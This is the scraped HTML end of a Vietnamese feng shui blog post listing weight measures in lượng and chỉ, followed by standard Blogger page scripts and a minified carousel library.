<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng 7 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng 8 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">6 lượng 9 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">7 lượng</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">7 lượng 1 chỉ</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">

<!--[if !supportLineBreakNewLine]-->
<!--[endif]--></span><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 24px;"><b>(CÒN TIẾP)</b></span></span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>Chia sẻ ngay!</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html&title=NGỌC HẠP CHÍNH TÔNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html&title=NGỌC HẠP CHÍNH TÔNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html&title=NGỌC HẠP CHÍNH TÔNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html&title=NGỌC HẠP CHÍNH TÔNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png&description= NGỌC HẠP CHÍNH TÔNG (tiếp theo).    XEM COI TÁM CUNG CỦA MƯỜI HAI TUỔI     Bài này để xem mười hai tuổi sinh thuộc tám cung theo Bát Quái v...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
tài liệu
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' itemprop='url'/>
</div>
<meta content='Phong Thủy Chân Thư' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4108763197898660544?po=3273076798321279985&hl=vi&saa=85391&origin=http://www.phongthuychanthu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='http://www.phongthuychanthu.com/feeds/3273076798321279985/comments/default' target='_blank' type='application/atom+xml'>
Đăng Nhận xét
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/phongthuychanthu" data-tabs="timeline" data-width="360" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Xem nhiều trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/%C3%82m%20tr%E1%BA%A1ch'>Âm trạch</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/C%E1%BB%95%20th%C6%B0%20H%C3%A1n%20Vi%E1%BB%87t'>Cổ thư Hán Việt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/D%E1%BB%8Bch%20l%C3%BD%20h%E1%BB%8Dc'>Dịch lý học</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/LU%E1%BA%ACN%20H%C3%94N%20NH%C3%82N%20%28H%C3%81N%20V%C4%82N%29'>LUẬN HÔN NHÂN (HÁN VĂN)</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y'>Phong thủy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85'>Phong tục nghi lễ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u'>tài liệu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Th%C3%A1i%20%E1%BA%A5t%20t%E1%BB%AD%20vi%202018'>Thái ất tử vi 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi'>Tử vi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi%20%C4%91%E1%BA%A9u%20s%E1%BB%91'>Tử vi đẩu số</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/X%E1%BB%A8NG%20C%E1%BB%90T%20TO%C3%81N%20M%E1%BB%86NH%20PH%C3%81P%20%28B%E1%BA%A2N%20CH%E1%BB%AE%20H%C3%81N%29'>XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Lưu trữ</option>
<option value='http://www.phongthuychanthu.com/2025/04/'>tháng 4 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2025/03/'>tháng 3 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2024/01/'>tháng 1 2024 (1)</option>
<option value='http://www.phongthuychanthu.com/2023/08/'>tháng 8 2023 (3)</option>
<option value='http://www.phongthuychanthu.com/2019/06/'>tháng 6 2019 (1)</option>
<option value='http://www.phongthuychanthu.com/2019/05/'>tháng 5 2019 (11)</option>
<option value='http://www.phongthuychanthu.com/2019/04/'>tháng 4 2019 (14)</option>
<option value='http://www.phongthuychanthu.com/2019/03/'>tháng 3 2019 (9)</option>
<option value='http://www.phongthuychanthu.com/2019/02/'>tháng 2 2019 (63)</option>
<option value='http://www.phongthuychanthu.com/2019/01/'>tháng 1 2019 (60)</option>
<option value='http://www.phongthuychanthu.com/2018/12/'>tháng 12 2018 (11)</option>
<option value='http://www.phongthuychanthu.com/2018/11/'>tháng 11 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/10/'>tháng 10 2018 (3)</option>
<option value='http://www.phongthuychanthu.com/2018/09/'>tháng 9 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/08/'>tháng 8 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/07/'>tháng 7 2018 (2)</option>
<option value='http://www.phongthuychanthu.com/2018/06/'>tháng 6 2018 (8)</option>
<option value='http://www.phongthuychanthu.com/2018/05/'>tháng 5 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/04/'>tháng 4 2018 (14)</option>
<option value='http://www.phongthuychanthu.com/2018/02/'>tháng 2 2018 (9)</option>
<option value='http://www.phongthuychanthu.com/2018/01/'>tháng 1 2018 (67)</option>
<option value='http://www.phongthuychanthu.com/2017/12/'>tháng 12 2017 (170)</option>
<option value='http://www.phongthuychanthu.com/2017/08/'>tháng 8 2017 (2)</option>
<option value='http://www.phongthuychanthu.com/2017/05/'>tháng 5 2017 (10)</option>
<option value='http://www.phongthuychanthu.com/2017/01/'>tháng 1 2017 (7)</option>
<option value='http://www.phongthuychanthu.com/2016/09/'>tháng 9 2016 (3)</option>
<option value='http://www.phongthuychanthu.com/2016/05/'>tháng 5 2016 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Bình luận gần đây</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Được tạo bởi <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4108763197898660544?po\x3d3273076798321279985\x26origin\x3dhttp://www.phongthuychanthu.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bài viết mới</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Xem nhiều</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div 